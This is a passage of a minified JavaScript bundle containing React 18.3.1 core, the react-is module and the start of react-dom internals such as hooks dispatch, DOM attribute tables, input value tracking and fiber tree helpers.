N=t}),i(t.exports,"useInsertionEffect",function(){return M},function(t){return M=t}),i(t.exports,"useLayoutEffect",function(){return R},function(t){return R=t}),i(t.exports,"useMemo",function(){return L},function(t){return L=t}),i(t.exports,"useReducer",function(){return A},function(t){return A=t}),i(t.exports,"useRef",function(){return F},function(t){return F=t}),i(t.exports,"useState",function(){return _},function(t){return _=t}),i(t.exports,"useSyncExternalStore",function(){return D},function(t){return D=t}),i(t.exports,"useTransition",function(){return O},function(t){return O=t}),i(t.exports,"version",function(){return V},function(t){return V=t});var r,o,a,s,l,u,d,c,f,p,h,m,g,v,y,b,k,w,x,S,C,P,E,T,j,I,N,M,R,L,A,F,_,D,O,V,z=Symbol.for("react.element"),B=Symbol.for("react.portal"),$=Symbol.for("react.fragment"),U=Symbol.for("react.strict_mode"),W=Symbol.for("react.profiler"),H=Symbol.for("react.provider"),q=Symbol.for("react.context"),G=Symbol.for("react.forward_ref"),Q=Symbol.for("react.suspense"),Y=Symbol.for("react.memo"),X=Symbol.for("react.lazy"),K=Symbol.iterator,J={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Z=Object.assign,ee={};function et(t,n,r){this.props=t,this.context=n,this.refs=ee,this.updater=r||J}function en(){}function er(t,n,r){this.props=t,this.context=n,this.refs=ee,this.updater=r||J}et.prototype.isReactComponent={},et.prototype.setState=function(t,n){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,n,"setState")},et.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},en.prototype=et.prototype;var ei=er.prototype=new en;ei.constructor=er,Z(ei,et.prototype),ei.isPureReactComponent=!0;var eo=Array.isArray,ea=Object.prototype.hasOwnProperty,es={current:null},el={key:!0,ref:!0,__self:!0,__source:!0};function eu(t,n,r){var i,o={},a=null,s=null;if(null!=n)for(i in void 0!==n.ref&&(s=n.ref),void 0!==n.key&&(a=""+n.key),n)ea.call(n,i)&&!el.hasOwnProperty(i)&&(o[i]=n[i]);var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){for(var u=Array(l),d=0;d<l;d++)u[d]=arguments[d+2];o.children=u}if(t&&t.defaultProps)for(i in l=t.defaultProps)void 0===o[i]&&(o[i]=l[i]);return{$$typeof:z,type:t,key:a,ref:s,props:o,_owner:es.current}}function ed(t){return"object"==typeof t&&null!==t&&t.$$typeof===z}var ec=/\/+/g;function ef(t,n){var r,i;return"object"==typeof t&&null!==t&&null!=t.key?(r=""+t.key,i={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(t){return i[t]})):n.toString(36)}function ep(t,n,r){if(null==t)return t;var i=[],o=0;return function t(n,r,i,o,a){var s,l,u,d=typeof n;("undefined"===d||"boolean"===d)&&(n=null);var c=!1;if(null===n)c=!0;else switch(d){case"string":case"number":c=!0;break;case"object":switch(n.$$typeof){case z:case B:c=!0}}if(c)return a=a(c=n),n=""===o?"."+ef(c,0):o,eo(a)?(i="",null!=n&&(i=n.replace(ec,"$&/")+"/"),t(a,r,i,"",function(t){return t})):null!=a&&(ed(a)&&(s=a,l=i+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(ec,"$&/")+"/")+n,a={$$typeof:z,type:s.type,key:l,ref:s.ref,props:s.props,_owner:s._owner}),r.push(a)),1;if(c=0,o=""===o?".":o+":",eo(n))for(var f=0;f<n.length;f++){var p=o+ef(d=n[f],f);c+=t(d,r,i,p,a)}else if("function"==typeof(p=null===(u=n)||"object"!=typeof u?null:"function"==typeof(u=K&&u[K]||u["@@iterator"])?u:null))for(n=p.call(n),f=0;!(d=n.next()).done;)p=o+ef(d=d.value,f++),c+=t(d,r,i,p,a);else if("object"===d)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(r=String(n))?"object with keys {"+Object.keys(n).join(", ")+"}":r)+"). If you meant to render a collection of children, use an array instead.");return c}(t,i,"","",function(t){return n.call(r,t,o++)}),i}function eh(t){if(-1===t._status){var n=t._result;(n=n()).then(function(n){(0===t._status||-1===t._status)&&(t._status=1,t._result=n)},function(n){(0===t._status||-1===t._status)&&(t._status=2,t._result=n)}),-1===t._status&&(t._status=0,t._result=n)}if(1===t._status)return t._result.default;throw t._result}var em={current:null},eg={transition:null};function ev(){throw Error("act(...) is not supported in production builds of React.")}r={map:ep,forEach:function(t,n,r){ep(t,function(){n.apply(this,arguments)},r)},count:function(t){var n=0;return ep(t,function(){n++}),n},toArray:function(t){return ep(t,function(t){return t})||[]},only:function(t){if(!ed(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},o=et,a=$,s=W,l=er,u=U,d=Q,c={ReactCurrentDispatcher:em,ReactCurrentBatchConfig:eg,ReactCurrentOwner:es},f=ev,p=function(t,n,r){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var i=Z({},t.props),o=t.key,a=t.ref,s=t._owner;if(null!=n){if(void 0!==n.ref&&(a=n.ref,s=es.current),void 0!==n.key&&(o=""+n.key),t.type&&t.type.defaultProps)var l=t.type.defaultProps;for(u in n)ea.call(n,u)&&!el.hasOwnProperty(u)&&(i[u]=void 0===n[u]&&void 0!==l?l[u]:n[u])}var u=arguments.length-2;if(1===u)i.children=r;else if(1<u){l=Array(u);for(var d=0;d<u;d++)l[d]=arguments[d+2];i.children=l}return{$$typeof:z,type:t.type,key:o,ref:a,props:i,_owner:s}},h=function(t){return(t={$$typeof:q,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:H,_context:t},t.Consumer=t},m=eu,g=function(t){var n=eu.bind(null,t);return n.type=t,n},v=function(){return{current:null}},y=function(t){return{$$typeof:G,render:t}},b=ed,k=function(t){return{$$typeof:X,_payload:{_status:-1,_result:t},_init:eh}},w=function(t,n){return{$$typeof:Y,type:t,compare:void 0===n?null:n}},x=function(t){var n=eg.transition;eg.transition={};try{t()}finally{eg.transition=n}},S=ev,C=function(t,n){return em.current.useCallback(t,n)},P=function(t){return em.current.useContext(t)},E=function(){},T=function(t){return em.current.useDeferredValue(t)},j=function(t,n){return em.current.useEffect(t,n)},I=function(){return em.current.useId()},N=function(t,n,r){return em.current.useImperativeHandle(t,n,r)},M=function(t,n){return em.current.useInsertionEffect(t,n)},R=function(t,n){return em.current.useLayoutEffect(t,n)},L=function(t,n){return em.current.useMemo(t,n)},A=function(t,n,r){return em.current.useReducer(t,n,r)},F=function(t){return em.current.useRef(t)},_=function(t){return em.current.useState(t)},D=function(t,n,r){return em.current.useSyncExternalStore(t,n,r)},O=function(){return em.current.useTransition()},V="18.3.1"}),P("g0vrW",function(t,n){i(t.exports,"AsyncMode",function(){return r},function(t){return r=t}),i(t.exports,"ConcurrentMode",function(){return o},function(t){return o=t}),i(t.exports,"ContextConsumer",function(){return a},function(t){return a=t}),i(t.exports,"ContextProvider",function(){return s},function(t){return s=t}),i(t.exports,"Element",function(){return l},function(t){return l=t}),i(t.exports,"ForwardRef",function(){return u},function(t){return u=t}),i(t.exports,"Fragment",function(){return d},function(t){return d=t}),i(t.exports,"Lazy",function(){return c},function(t){return c=t}),i(t.exports,"Memo",function(){return f},function(t){return f=t}),i(t.exports,"Portal",function(){return p},function(t){return p=t}),i(t.exports,"Profiler",function(){return h},function(t){return h=t}),i(t.exports,"StrictMode",function(){return m},function(t){return m=t}),i(t.exports,"Suspense",function(){return g},function(t){return g=t}),i(t.exports,"isAsyncMode",function(){return v},function(t){return v=t}),i(t.exports,"isConcurrentMode",function(){return y},function(t){return y=t}),i(t.exports,"isContextConsumer",function(){return b},function(t){return b=t}),i(t.exports,"isContextProvider",function(){return k},function(t){return k=t}),i(t.exports,"isElement",function(){return w},function(t){return w=t}),i(t.exports,"isForwardRef",function(){return x},function(t){return x=t}),i(t.exports,"isFragment",function(){return S},function(t){return S=t}),i(t.exports,"isLazy",function(){return C},function(t){return C=t}),i(t.exports,"isMemo",function(){return P},function(t){return P=t}),i(t.exports,"isPortal",function(){return E},function(t){return E=t}),i(t.exports,"isProfiler",function(){return T},function(t){return T=t}),i(t.exports,"isStrictMode",function(){return j},function(t){return j=t}),i(t.exports,"isSuspense",function(){return I},function(t){return I=t}),i(t.exports,"isValidElementType",function(){return N},function(t){return N=t}),i(t.exports,"typeOf",function(){return M},function(t){return M=t});var r,o,a,s,l,u,d,c,f,p,h,m,g,v,y,b,k,w,x,S,C,P,E,T,j,I,N,M,R="function"==typeof Symbol&&Symbol.for,L=R?Symbol.for("react.element"):60103,A=R?Symbol.for("react.portal"):60106,F=R?Symbol.for("react.fragment"):60107,_=R?Symbol.for("react.strict_mode"):60108,D=R?Symbol.for("react.profiler"):60114,O=R?Symbol.for("react.provider"):60109,V=R?Symbol.for("react.context"):60110,z=R?Symbol.for("react.async_mode"):60111,B=R?Symbol.for("react.concurrent_mode"):60111,$=R?Symbol.for("react.forward_ref"):60112,U=R?Symbol.for("react.suspense"):60113,W=R?Symbol.for("react.suspense_list"):60120,H=R?Symbol.for("react.memo"):60115,q=R?Symbol.for("react.lazy"):60116,G=R?Symbol.for("react.block"):60121,Q=R?Symbol.for("react.fundamental"):60117,Y=R?Symbol.for("react.responder"):60118,X=R?Symbol.for("react.scope"):60119;function K(t){if("object"==typeof t&&null!==t){var n=t.$$typeof;switch(n){case L:switch(t=t.type){case z:case B:case F:case D:case _:case U:return t;default:switch(t=t&&t.$$typeof){case V:case $:case q:case H:case O:return t;default:return n}}case A:return n}}}function J(t){return K(t)===B}r=z,o=B,a=V,s=O,l=L,u=$,d=F,c=q,f=H,p=A,h=D,m=_,g=U,v=function(t){return J(t)||K(t)===z},y=J,b=function(t){return K(t)===V},k=function(t){return K(t)===O},w=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===L},x=function(t){return K(t)===$},S=function(t){return K(t)===F},C=function(t){return K(t)===q},P=function(t){return K(t)===H},E=function(t){return K(t)===A},T=function(t){return K(t)===D},j=function(t){return K(t)===_},I=function(t){return K(t)===U},N=function(t){return"string"==typeof t||"function"==typeof t||t===F||t===B||t===D||t===_||t===U||t===W||"object"==typeof t&&null!==t&&(t.$$typeof===q||t.$$typeof===H||t.$$typeof===O||t.$$typeof===V||t.$$typeof===$||t.$$typeof===Q||t.$$typeof===Y||t.$$typeof===X||t.$$typeof===G)},M=K}),P("ldhLl",function(t,n){i(t.exports,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",function(){return W},function(t){return W=t}),i(t.exports,"createPortal",function(){return H},function(t){return H=t}),i(t.exports,"createRoot",function(){return q},function(t){return q=t}),i(t.exports,"findDOMNode",function(){return G},function(t){return G=t}),i(t.exports,"flushSync",function(){return Q},function(t){return Q=t}),i(t.exports,"hydrate",function(){return Y},function(t){return Y=t}),i(t.exports,"hydrateRoot",function(){return X},function(t){return X=t}),i(t.exports,"render",function(){return K},function(t){return K=t}),i(t.exports,"unmountComponentAtNode",function(){return J},function(t){return J=t}),i(t.exports,"unstable_batchedUpdates",function(){return Z},function(t){return Z=t}),i(t.exports,"unstable_renderSubtreeIntoContainer",function(){return ee},function(t){return ee=t}),i(t.exports,"version",function(){return et},function(t){return et=t});var r,o,a,s,l,u,d=C("2Ly8r"),c=C("hyMfG");function f(t){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)n+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+t+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var p=new Set,h={};function m(t,n){g(t,n),g(t+"Capture",n)}function g(t,n){for(h[t]=n,t=0;t<n.length;t++)p.add(n[t])}var v=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),y=Object.prototype.hasOwnProperty,b=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,k={},w={};function x(t,n,r,i,o,a,s){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=i,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=t,this.type=n,this.sanitizeURL=a,this.removeEmptyString=s}var S={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(t){S[t]=new x(t,0,!1,t,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(t){var n=t[0];S[n]=new x(n,1,!1,t[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(t){S[t]=new x(t,2,!1,t.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(t){S[t]=new x(t,2,!1,t,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(t){S[t]=new x(t,3,!1,t.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(t){S[t]=new x(t,3,!0,t,null,!1,!1)}),["capture","download"].forEach(function(t){S[t]=new x(t,4,!1,t,null,!1,!1)}),["cols","rows","size","span"].forEach(function(t){S[t]=new x(t,6,!1,t,null,!1,!1)}),["rowSpan","start"].forEach(function(t){S[t]=new x(t,5,!1,t.toLowerCase(),null,!1,!1)});var P=/[\-:]([a-z])/g;function E(t){return t[1].toUpperCase()}function T(t,n,r,i){var o,a=S.hasOwnProperty(n)?S[n]:null;(null!==a?0!==a.type:i||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(t,n,r,i){if(null==n||function(t,n,r,i){if(null!==r&&0===r.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(i)return!1;if(null!==r)return!r.acceptsBooleans;return"data-"!==(t=t.toLowerCase().slice(0,5))&&"aria-"!==t;default:return!1}}(t,n,r,i))return!0;if(i)return!1;if(null!==r)switch(r.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,r,a,i)&&(r=null),i||null===a?(o=n,(!!y.call(w,o)||!y.call(k,o)&&(b.test(o)?w[o]=!0:(k[o]=!0,!1)))&&(null===r?t.removeAttribute(n):t.setAttribute(n,""+r))):a.mustUseProperty?t[a.propertyName]=null===r?3!==a.type&&"":r:(n=a.attributeName,i=a.attributeNamespace,null===r?t.removeAttribute(n):(r=3===(a=a.type)||4===a&&!0===r?"":""+r,i?t.setAttributeNS(i,n,r):t.setAttribute(n,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(t){var n=t.replace(P,E);S[n]=new x(n,1,!1,t,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(t){var n=t.replace(P,E);S[n]=new x(n,1,!1,t,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(t){var n=t.replace(P,E);S[n]=new x(n,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(t){S[t]=new x(t,1,!1,t.toLowerCase(),null,!1,!1)}),S.xlinkHref=new x("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(t){S[t]=new x(t,1,!1,t.toLowerCase(),null,!0,!0)});var j=d.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,I=Symbol.for("react.element"),N=Symbol.for("react.portal"),M=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),L=Symbol.for("react.profiler"),A=Symbol.for("react.provider"),F=Symbol.for("react.context"),_=Symbol.for("react.forward_ref"),D=Symbol.for("react.suspense"),O=Symbol.for("react.suspense_list"),V=Symbol.for("react.memo"),z=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var B=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var $=Symbol.iterator;function U(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=$&&t[$]||t["@@iterator"])?t:null}var W,H,q,G,Q,Y,X,K,J,Z,ee,et,en,er=Object.assign;function ei(t){if(void 0===en)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);en=n&&n[1]||""}return"\n"+en+t}var eo=!1;function ea(t,n){if(!t||eo)return"";eo=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n){if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(t){var i=t}Reflect.construct(t,[],n)}else{try{n.call()}catch(t){i=t}t.call(n.prototype)}}else{try{throw Error()}catch(t){i=t}t()}}catch(n){if(n&&i&&"string"==typeof n.stack){for(var o=n.stack.split("\n"),a=i.stack.split("\n"),s=o.length-1,l=a.length-1;1<=s&&0<=l&&o[s]!==a[l];)l--;for(;1<=s&&0<=l;s--,l--)if(o[s]!==a[l]){if(1!==s||1!==l)do if(s--,0>--l||o[s]!==a[l]){var u="\n"+o[s].replace(" at new "," at ");return t.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",t.displayName)),u}while(1<=s&&0<=l)break}}}finally{eo=!1,Error.prepareStackTrace=r}return(t=t?t.displayName||t.name:"")?ei(t):""}function es(t){switch(typeof t){case"boolean":case"number":case"string":case"undefined":case"object":return t;default:return""}}function el(t){var n=t.type;return(t=t.nodeName)&&"input"===t.toLowerCase()&&("checkbox"===n||"radio"===n)}function eu(t){t._valueTracker||(t._valueTracker=function(t){var n=el(t)?"checked":"value",r=Object.getOwnPropertyDescriptor(t.constructor.prototype,n),i=""+t[n];if(!t.hasOwnProperty(n)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var o=r.get,a=r.set;return Object.defineProperty(t,n,{configurable:!0,get:function(){return o.call(this)},set:function(t){i=""+t,a.call(this,t)}}),Object.defineProperty(t,n,{enumerable:r.enumerable}),{getValue:function(){return i},setValue:function(t){i=""+t},stopTracking:function(){t._valueTracker=null,delete t[n]}}}}(t))}function ed(t){if(!t)return!1;var n=t._valueTracker;if(!n)return!0;var r=n.getValue(),i="";return t&&(i=el(t)?t.checked?"true":"false":t.value),(t=i)!==r&&(n.setValue(t),!0)}function ec(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(n){return t.body}}function ef(t,n){var r=n.checked;return er({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:t._wrapperState.initialChecked})}function ep(t,n){var r=null==n.defaultValue?"":n.defaultValue,i=null!=n.checked?n.checked:n.defaultChecked;r=es(null!=n.value?n.value:r),t._wrapperState={initialChecked:i,initialValue:r,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function eh(t,n){null!=(n=n.checked)&&T(t,"checked",n,!1)}function em(t,n){eh(t,n);var r=es(n.value),i=n.type;if(null!=r)"number"===i?(0===r&&""===t.value||t.value!=r)&&(t.value=""+r):t.value!==""+r&&(t.value=""+r);else if("submit"===i||"reset"===i){t.removeAttribute("value");return}n.hasOwnProperty("value")?ev(t,n.type,r):n.hasOwnProperty("defaultValue")&&ev(t,n.type,es(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(t.defaultChecked=!!n.defaultChecked)}function eg(t,n,r){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var i=n.type;if(!("submit"!==i&&"reset"!==i||void 0!==n.value&&null!==n.value))return;n=""+t._wrapperState.initialValue,r||n===t.value||(t.value=n),t.defaultValue=n}""!==(r=t.name)&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,""!==r&&(t.name=r)}function ev(t,n,r){("number"!==n||ec(t.ownerDocument)!==t)&&(null==r?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+r&&(t.defaultValue=""+r))}var ey=Array.isArray;function eb(t,n,r,i){if(t=t.options,n){n={};for(var o=0;o<r.length;o++)n["$"+r[o]]=!0;for(r=0;r<t.length;r++)o=n.hasOwnProperty("$"+t[r].value),t[r].selected!==o&&(t[r].selected=o),o&&i&&(t[r].defaultSelected=!0)}else{for(o=0,r=""+es(r),n=null;o<t.length;o++){if(t[o].value===r){t[o].selected=!0,i&&(t[o].defaultSelected=!0);return}null!==n||t[o].disabled||(n=t[o])}null!==n&&(n.selected=!0)}}function ek(t,n){if(null!=n.dangerouslySetInnerHTML)throw Error(f(91));return er({},n,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function ew(t,n){var r=n.value;if(null==r){if(r=n.children,n=n.defaultValue,null!=r){if(null!=n)throw Error(f(92));if(ey(r)){if(1<r.length)throw Error(f(93));r=r[0]}n=r}null==n&&(n=""),r=n}t._wrapperState={initialValue:es(r)}}function ex(t,n){var r=es(n.value),i=es(n.defaultValue);null!=r&&((r=""+r)!==t.value&&(t.value=r),null==n.defaultValue&&t.defaultValue!==r&&(t.defaultValue=r)),null!=i&&(t.defaultValue=""+i)}function eS(t){var n=t.textContent;n===t._wrapperState.initialValue&&""!==n&&null!==n&&(t.value=n)}function eC(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function eP(t,n){return null==t||"http://www.w3.org/1999/xhtml"===t?eC(n):"http://www.w3.org/2000/svg"===t&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":t}var eE,eT,ej=(eE=function(t,n){if("http://www.w3.org/2000/svg"!==t.namespaceURI||"innerHTML"in t)t.innerHTML=n;else{for((eT=eT||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=eT.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;n.firstChild;)t.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return eE(t,n,r,i)})}:eE);function eI(t,n){if(n){var r=t.firstChild;if(r&&r===t.lastChild&&3===r.nodeType){r.nodeValue=n;return}}t.textContent=n}var eN={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},eM=["Webkit","ms","Moz","O"];function eR(t,n,r){return null==n||"boolean"==typeof n||""===n?"":r||"number"!=typeof n||0===n||eN.hasOwnProperty(t)&&eN[t]?(""+n).trim():n+"px"}function eL(t,n){for(var r in t=t.style,n)if(n.hasOwnProperty(r)){var i=0===r.indexOf("--"),o=eR(r,n[r],i);"float"===r&&(r="cssFloat"),i?t.setProperty(r,o):t[r]=o}}Object.keys(eN).forEach(function(t){eM.forEach(function(n){eN[n=n+t.charAt(0).toUpperCase()+t.substring(1)]=eN[t]})});var eA=er({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function eF(t,n){if(n){if(eA[t]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(f(137,t));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(f(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(f(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(f(62))}}function e_(t,n){if(-1===t.indexOf("-"))return"string"==typeof n.is;switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var eD=null;function eO(t){return(t=t.target||t.srcElement||window).correspondingUseElement&&(t=t.correspondingUseElement),3===t.nodeType?t.parentNode:t}var eV=null,ez=null,eB=null;function e$(t){if(t=rX(t)){if("function"!=typeof eV)throw Error(f(280));var n=t.stateNode;n&&(n=rJ(n),eV(t.stateNode,t.type,n))}}function eU(t){ez?eB?eB.push(t):eB=[t]:ez=t}function eW(){if(ez){var t=ez,n=eB;if(eB=ez=null,e$(t),n)for(t=0;t<n.length;t++)e$(n[t])}}function eH(t,n){return t(n)}function eq(){}var eG=!1;function eQ(t,n,r){if(eG)return t(n,r);eG=!0;try{return eH(t,n,r)}finally{eG=!1,(null!==ez||null!==eB)&&(eq(),eW())}}function eY(t,n){var r=t.stateNode;if(null===r)return null;var i=rJ(r);if(null===i)return null;switch(r=i[n],n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(i=!("button"===(t=t.type)||"input"===t||"select"===t||"textarea"===t)),t=!i;break;default:t=!1}if(t)return null;if(r&&"function"!=typeof r)throw Error(f(231,n,typeof r));return r}var eX=!1;if(v)try{var eK={};Object.defineProperty(eK,"passive",{get:function(){eX=!0}}),window.addEventListener("test",eK,eK),window.removeEventListener("test",eK,eK)}catch(t){eX=!1}function eJ(t,n,r,i,o,a,s,l,u){var d=Array.prototype.slice.call(arguments,3);try{n.apply(r,d)}catch(t){this.onError(t)}}var eZ=!1,e0=null,e1=!1,e2=null,e3={onError:function(t){eZ=!0,e0=t}};function e4(t,n,r,i,o,a,s,l,u){eZ=!1,e0=null,eJ.apply(e3,arguments)}function e5(t){var n=t,r=t;if(t.alternate)for(;n.return;)n=n.return;else{t=n;do 0!=(4098&(n=t).flags)&&(r=n.return),t=n.return;while(t)}return 3===n.tag?r:null}function e8(t){if(13===t.tag){var n=t.memoizedState;if(null===n&&null!==(t=t.alternate)&&(n=t.memoizedState),null!==n)return n.dehydrated}return null}function e6(t){if(e5(t)!==t)throw Error(f(188))}function e9(t){return null!==(t=function(t){var n=t.alternate;if(!n){if(null===(n=e5(t)))throw Error(f(188));return n!==t?null:t}for(var r=t,i=n;;){var o=r.return;if(null===o)break;var a=o.alternate;if(null===a){if(null!==(i=o.return)){r=i;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===r)return e6(o),t;if(a===i)return e6(o),n;a=a.sibling}throw Error(f(188))}if(r.return!==i.return)r=o,i=a;else{for(var s=!1,l=o.child;l;){if(l===r){s=!0,r=o,i=a;break}if(l===i){s=!0,i=o,r=a;break}l=l.sibling}if(!s){for(l=a.child;l;){if(l===r){s=!0,r=a,i=o;break}if(l===i){s=!0,i=a,r=o;break}l=l.sibling}if(!s)throw Error(f(189))}}if(r.alternate!==i)throw Error(f(190))}if(3!==r.tag)throw Error(f(188));return r.stateNode.current===r?t:n}(t))?function t(n){if(5===n.tag||6===n.tag)return n;for(n=n.child;null!==n;){var r=t(n);if(null!==r)return r;n=n.sibling}return null}(t):null}var e7=c.unstable_scheduleCallback,te=c.unstable_cancelCallback,tt=c.unstable_shouldYield,tn=c.unstable_requestPaint,tr=c.unstable_now,ti=c.unstable_getCurrentPriorityLevel,to=c.unstable_ImmediatePriority,ta=c.unstable_UserBlockingPriority,ts=c.unstable_NormalPriority,tl=c.unstable_LowPriority,tu=c.unstable_IdlePriority,td=null,tc=null,tf=Math.clz32?Math.clz32:function(t){return 0==(t>>>=0)?32:31-(tp(t)/th|0)|0},tp=Math.log,th=Math.LN2,tm=64,tg=4194304;function tv(t){switch(t&-t){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 